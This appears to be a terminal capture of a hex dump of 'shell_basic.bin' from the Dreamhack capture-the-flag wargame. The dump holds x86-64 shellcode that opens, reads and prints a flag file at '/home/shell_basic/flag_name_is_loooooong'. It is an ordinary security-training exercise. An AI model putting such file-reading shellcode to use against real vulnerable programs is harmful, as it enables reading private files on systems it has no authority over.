 ~/dreamhack xxd shell_basic.bin ✔ 2m 24s hominlab@debug-u1604 15:48:35
00000000: 48b8 6f6f 6f6f 6f6f 6e67 5048 b861 6d65 H.oooooongPH.ame
00000010: 5f69 735f 6c50 48b8 632f 666c 6167 5f6e _is_lPH.c/flag_n
00000020: 5048 b865 6c6c 5f62 6173 6950 48b8 2f68 PH.ell_basiPH./h
00000030: 6f6d 652f 7368 5048 89e7 4831 f648 31d2 ome/shPH..H1.H1.
00000040: b802 0000 000f 0548 89c7 4889 e648 83ee .......H..H..H..
00000050: 30ba 3000 0000 b800 0000 000f 05bf 0100 0.0.............
00000060: 0000 b801 0000 000f 05b8 3c00 0000 bf00 ..........<.....
00000070: 0000 000f 05 .....
~/dreamhack ✔ hominlab@debug-u1604 15:48:37